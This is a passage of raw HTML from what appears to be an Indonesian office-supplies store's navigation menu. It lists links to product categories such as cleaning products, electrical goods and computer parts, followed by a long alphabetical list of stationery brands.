parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.jenisalattulis.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.jenisalattulis.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.jenisalattulis.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.jenisalattulis.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.jenisalattulis.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.jenisalattulis.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.jenisalattulis.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.jenisalattulis.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.jenisalattulis.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.jenisalattulis.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.jenisalattulis.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.jenisalattulis.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.jenisalattulis.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.jenisalattulis.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.jenisalattulis.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.jenisalattulis.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.jenisalattulis.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.jenisalattulis.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.jenisalattulis.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.jenisalattulis.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.jenisalattulis.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.jenisalattulis.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.jenisalattulis.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.jenisalattulis.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.jenisalattulis.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.jenisalattulis.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.jenisalattulis.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.jenisalattulis.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.jenisalattulis.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.jenisalattulis.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.jenisalattulis.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.jenisalattulis.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.jenisalattulis.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.jenisalattulis.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.jenisalattulis.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.jenisalattulis.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.jenisalattulis.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.jenisalattulis.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.jenisalattulis.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.jenisalattulis.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.jenisalattulis.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.jenisalattulis.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.jenisalattulis.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.jenisalattulis.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.jenisalattulis.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.jenisalattulis.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.jenisalattulis.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.jenisalattulis.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.jenisalattulis.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.jenisalattulis.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.jenisalattulis.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.jenisalattulis.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.jenisalattulis.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.jenisalattulis.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.jenisalattulis.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.jenisalattulis.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.jenisalattulis.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.jenisalattulis.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.jenisalattulis.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.jenisalattulis.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.jenisalattulis.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.jenisalattulis.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.jenisalattulis.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.jenisalattulis.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.jenisalattulis.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.jenisalattulis.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.jenisalattulis.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.jenisalattulis.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.jenisalattulis.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.jenisalattulis.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.jenisalattulis.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.jenisalattulis.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.jenisalattulis.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.jenisalattulis.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a 